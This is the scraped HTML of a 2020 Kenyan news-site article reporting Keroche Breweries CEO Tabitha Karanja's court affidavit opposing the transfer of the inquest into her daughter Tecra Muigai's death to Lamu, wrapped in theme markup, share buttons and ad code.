</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_eea" class="tdc-zone"><div class="tdc_zone tdi_56_6ef  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_6ef{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_6ce" class="tdc-row"><div class="vc_row tdi_58_75e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_75e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_5ef  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_5ef{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2551" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_9ec" class="tdc-zone"><div class="tdc_zone tdi_62_7ce  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_7ce{
                    min-height: 0;
                }
</style><div id="tdi_63_cf5" class="tdc-row"><div class="vc_row tdi_64_516  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_516{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_516{
padding-top:22px !important;
}

.tdi_64_516 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_66e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_66e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_ffe td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_ffe" >
<style>
/* custom css */
.tdi_67_ffe .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_ffe{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Celebrities" class="tdb-entry-crumb" href="https://jmbasha.com/category/celebrities/">Celebrities</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#039;S DEATH</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/celebrities/",
                                "name": "Celebrities"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#039;S DEATH"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_69e" class="tdc-row"><div class="vc_row tdi_69_7d6 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_7d6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_9c5  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_9c5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_47e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_47e" >
<style>
/* custom css */
.tdi_72_47e .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_47e .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_47e .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_47e{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/celebrities/" ><span class="tdb-cat-bg"></span>Celebrities</a><a class="tdb-entry-category" href="https://jmbasha.com/category/music/" ><span class="tdb-cat-bg"></span>Music</a><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/sports/" ><span class="tdb-cat-bg"></span>Sports</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_e66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_e66" >
<style>
/* custom css */
.tdi_73_e66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_e66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_e66{
					text-align: left;
				}.tdi_73_e66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_e66 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_e66 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_e66 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#8217;S DEATH</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_9de td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_9de" >
<style>
/* custom css */
.tdi_75_9de{
                    display: inline-block;
                }.tdi_75_9de .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_9de .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_9de .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_eb7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_eb7" >
<style>
/* custom css */
.tdi_76_eb7{
                    display: inline-block;
                }.tdi_76_eb7 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">October 7, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_66e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_66e" >
<style>
/* custom css */
.tdi_77_66e{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_66e i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_66e a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_6ff td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_6ff" >
<style>

/* inline tdc_css att */

.tdi_78_6ff{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_6ff{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_6ff i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2551">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_e63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_e63" ><div id="tdi_79_e63" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KEROCHE+BREWERIES+CEO+TABITHA+RAISES+SUSPICION+IN+INQUEST+INTO+DAUGHTER%E2%80%99S+DEATH&url=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KEROCHE+BREWERIES+CEO+TABITHA+RAISES+SUSPICION+IN+INQUEST+INTO+DAUGHTER%E2%80%99S+DEATH %0A%0A https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_e63">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_676 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_676" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_676{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_676{
                    display: none;
                }.tdi_80_676 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_81_95f td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_95f" ><div class="tdb-block-inner td-fix-index"><p>Keroche Breweries CEO Tabitha Karanja now claims that the Director of Public Prosecutions (DPP) is under influence not to prosecute those responsible for the death for her daughter Tecra Muigai.</p>
<p>In an affidavit filed in court, Tabitha Karanja has challenged the DPP’s bid to have the inquest into Tecra’s death transferred from the Milimani Law Courts to Lamu, saying that the move poses a threat to their lives.</p>
<p>“A number of things that have happened as I will detail below and the request by the DPP to this court referred to above have triggered extreme and well- founded suspicion in me and the entire family of the deceased that the conduct of the Director of Public Prosecutions is inconsistent with the constitutional and statutory principles that ought to guide the conduct of the Director of Public Prosecutions in handling this matter,” says Tabitha</p>
<p>She argues that, Omar Lari, the key suspect in the matter, is an influential person among boat owners and operators, as well as beach boys around Lamu Island.</p>
<p>Tabitha further holds that boat transport is the singular most reliable form of transport for accessing Lamu Islands hence there is real and well-founded fear in the family of the deceased that they may not travel to and from Lamu Islands to attend and participate in the inquest proceedings without significant threat to their life and safety.</p>
<p>The court has directed the DPP to file a response to Tabitha’s affidavit by Monday, October 14, 2020.</p>
<p>Omar Lali, boyfriend to the late Tecra Muigai, was in July this year set free after Director of Public Prosecutions (DPP) Noordin Haji dropped murder charges against him.</p>
<p>Lali has been the prime suspect in the death of Tecra who reportedly fell to her demise in the bathroom of the house they shared on May 3, 2020.</p>
<p>Lali was initially arrested in connection with the incident before being released by a Lamu court on May 28, 2020 on on a Ksh.300,000 bond following the the expiry of a 21-day detention period.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2551-696eef6768b9c' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2551&amp;origin=jmbasha.com&amp;obj_id=178443902-2551-696eef6768b9c' data-name='like-post-frame-178443902-2551-696eef6768b9c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_f9e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_f9e{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_76f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_76f" >
<style>
/* custom css */
.tdi_85_76f span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_76f a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_76f a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_76f a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_76f a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/breweries/">breweries</a></li><li><a href="https://jmbasha.com/tag/ceo/">Ceo</a></li><li><a href="https://jmbasha.com/tag/keroche/">keroche</a></li><li><a href="https://jmbasha.com/tag/tabitha-karanja/">tabitha karanja</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_367  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_367{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_970 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_970" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_970" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KEROCHE+BREWERIES+CEO+TABITHA+RAISES+SUSPICION+IN+INQUEST+INTO+DAUGHTER%E2%80%99S+DEATH&url=https%3A%2F%2Fjmbasha.com%2Fkeroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KEROCHE+BREWERIES+CEO+TABITHA+RAISES+SUSPICION+IN+INQUEST+INTO+DAUGHTER%E2%80%99S+DEATH %0A%0A https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_970">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_f61  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_f61{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_f61{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_1b6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_1b6" >
<style>

/* inline tdc_css att */

.tdi_91_1b6{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/thanks-to-diamond-platnumz-zuchu-is-the-biggest-african-female-musician/">THANKS TO DIAMOND PLATNUMZ, ZUCHU IS THE BIGGEST AFRICAN FEMALE MUSICIAN </a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/kila-mtu-amejua-nimecheat-djmo-confront-size-8-after-she-left-their-matrimonial-home-again/">&#8220;KILA MTU AMEJUA NIMECHEAT&#8221;  DJMO CONFRONT SIZE 8 AFTER SHE LEFT THEIR MATRIMONIAL HOME AGAIN</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_e3f tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_e3f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_e3f{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_e3f{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_e3f .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_e3f .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_e3f .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_e3f .tdb-social-item i.td-icon-twitter,
				.tdi_92_e3f .tdb-social-item i.td-icon-linkedin,
				.tdi_92_e3f .tdb-social-item i.td-icon-pinterest,
				.tdi_92_e3f .tdb-social-item i.td-icon-blogger,
				.tdi_92_e3f .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_e3f .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_e3f .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_e3f{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_e3f{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_e3f{
                    border: 1px solid #ededed;
                }.tdi_92_e3f .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_e3f .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_7b6 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_7b6" >
<style>
/* custom css */
.tdi_93_7b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_7b6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_7b6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_7b6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_7b6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_7b6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_7b6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_7b6 .td-post-category{
					display: inline-block;
				}.tdi_93_7b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_7b6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_7b6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_7b6 .td-read-more{
					display: none;
				}.tdi_93_7b6 .td-post-author-name{
					display: none;
				}.tdi_93_7b6 .td-post-date,
				.tdi_93_7b6 .td-post-author-name span{
					display: none;
				}.tdi_93_7b6 .td-module-comments{
					display: none;
				}.tdi_93_7b6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_7b6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_7b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_7b6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_7b6 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_7b6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_7b6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_7b6 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_7b6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_7b6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_7b6 .td-module-container{
					flex-direction: row;
				}.tdi_93_7b6 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_7b6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_7b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_7b6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_7b6 .td-post-author-name{
					display: inline-block;
				}.tdi_93_7b6 .td-post-date,
				.tdi_93_7b6 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_7b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_7b6 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_7b6 = new tdBlock();
block_tdi_93_7b6.id = "tdi_93_7b6";
block_tdi_93_7b6.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2551,"sample_posts_data":false,"separator":"","custom_title":"RELATED 